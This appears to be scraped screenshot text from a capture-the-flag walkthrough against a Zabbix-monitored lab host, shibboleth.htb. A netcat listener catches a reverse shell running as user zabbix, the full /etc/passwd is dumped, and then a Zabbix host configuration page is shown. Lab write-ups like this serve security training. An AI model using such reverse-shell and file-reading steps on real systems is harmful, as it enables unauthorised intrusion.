 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6665
listening on [any] 6665 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.124] 42464
sh: 0: can't access tty; job control turned off
$ whoami
zabbix
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
zabbix:x:110:118::/var/lib/zabbix/:/usr/sbin/nologin
Debian-snmp:x:111:119::/var/lib/snmp:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
$
ZABBIX
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Share
Hosts
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 109 Trig
Host Templates IPMI Tags Macros Inventory Encryption
* Host name shibboleth.htb
Visible name
* Groups IPMI-Monitoring
type here to search
* Interfaces Type IP address
Agent 127.0.0.1
Add
Description
Monitored by proxy (no proxy)
Enabled
Update Clone Full clone Delete